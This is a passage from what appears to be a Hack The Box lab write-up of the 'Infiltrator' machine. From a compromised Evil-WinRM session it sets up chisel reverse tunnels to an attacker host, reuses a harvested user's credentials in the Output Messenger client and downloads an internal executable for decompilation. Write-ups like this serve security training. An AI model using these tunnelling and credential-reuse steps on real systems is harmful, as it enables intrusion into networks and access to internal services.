Output Messenger Client Application
 There is a dedicated client application available
This was mentioned in the chat
There is a dedicated client application available
This was mentioned in the chat
Tunneling
 Checking the documentation reveals the usage of those ports
Additional Tunneling might be required in order to fully use the application
Checking the documentation reveals the usage of those ports
Additional Tunneling might be required in order to fully use the application
*Evil-WinRM* PS C:\Users\M.harris\Documents> .\chisel.exe client 10.10.14.136:9999 R:14121:127.0.0.1:14121 R:14122:127.0.0.1:14122 R:14123:127.0.0.1:14123 R:14124:127.0.0.1:14124 R:14125:127.0.0.1:14125
2024/09/02 07:26:04 client: Connecting to ws://10.10.14.136:9999
2024/09/02 07:26:04 client: Connected (Latency 20.115ms)Port-forwarding 14121-5
 Established
Established
Linux
┌──(kali㉿kali)-[~/…/htb/labs/infiltrator/Output_Messenger]
└─$ sudo dpkg -i OutputMessenger_amd64.deb
[sudo] password for kali:
Selecting previously unselected package outputmessenger.
(Reading database ... 456821 files and directories currently installed.)
Preparing to unpack OutputMessenger_amd64.deb ...
Unpacking outputmessenger (2.0.40) ...
Setting up outputmessenger (2.0.40) ...
Processing triggers for kali-menu (2024.3.1) ...
Processing triggers for desktop-file-utils (0.27-2) ...
Processing triggers for mailcap (3.72) ...Installing the Linux client application
 Testing out the credential of the
Testing out the credential of the m.harris user as it was mentioned in the post
 Authentication successful
While the interface appears rather similar to the web applciation, there is a chatroom with the
Authentication successful
While the interface appears rather similar to the web applciation, there is a chatroom with the admin user.

UserExplorer.exe
 It contains the aforementioned program,
It contains the aforementioned program, UserExplorer.exe
I will download it

 It’s downloaded to the
It’s downloaded to the ~/Output Messenger/FBBB/Received Files/Feb 2024/ directory
┌──(kali㉿kali)-[~/…/htb/labs/infiltrator/Output_Messenger]
└─$ file UserExplorer.exe
UserExplorer.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sectionsIt’s a 32-bit Windows executable binary I will move this to a Windows host for decompilation
Windows (Wine (Failed))
┌──(kali㉿kali)-[~/…/htb/labs/infiltrator/Output_Messenger]
└─$ winetricks dotnet48
[...REDACTED...]
 Installed
Installed .NET 4.8
 Downloaded the Windows client of Output Messenger as suggested by the
Downloaded the Windows client of Output Messenger as suggested by the admin user
 Server IP is set to the loopback address as all the necessary internal ports have been tunneled
Server IP is set to the loopback address as all the necessary internal ports have been tunneled
 Testing out the credential of the
Testing out the credential of the m.harris user as it was mentioned in the post
 Successfully authenticated
Successfully authenticated
 It failed to load the chatrooms
It failed to load the chatrooms
 It would appear that it’s unable to render the chatroom due to missing dependency; Wine Gecko
It failed
It would appear that it’s unable to render the chatroom due to missing dependency; Wine Gecko
It failed
Windows
I am unable to WinRM to the dc01 host from a Windows machine because Kerberos authentication is enforced. Thus, I would need to forward all those already-forwarded-ports from Kali to a Windows machine.
PS C:\Users\admin\Desktop> .\chisel server -p 8888 --reverse -v
2024/09/03 20:12:09 server: Reverse tunnelling enabled
2024/09/03 20:12:09 server: Fingerprint YA9kpDS0CWAvMPoG7aUuF+AqIvVaQNV1i9fRrW8mWzk=
2024/09/03 20:12:09 server: Listening on http://0.0.0.0:8888Setting up a chisel server on a Windows machine; 10.1.1.19
┌──(kali㉿kali)-[~/archive/htb/labs/infiltrator]
└─$ chisel client 10.1.1.19:9999 R:14121:127.0.0.1:14121 R:14122:127.0.0.1:14122 R:14123:127.0.0.1:14123 R:14124:127.0.0.1:14124 R:14125:127.0.0.1:14125
2024/09/03 20:16:34 client: Connecting to ws://10.1.1.19:8888
2024/09/03 20:16:34 client: Connected (Latency 2.113308ms)Forwarding all those already-forwarded-ports from Kali to a Windows machine.
 Established
Established
 I already went ahead and installed the Windows client of Output Messenger
I already went ahead and installed the Windows client of Output Messenger
 Signing in as the
Signing in as the m.harris user
 Successfully authenticated
The same interface can be seen, including the
Successfully authenticated
The same interface can be seen, including the UserExplorer.exe program
Windows client is much more stable than the Linux client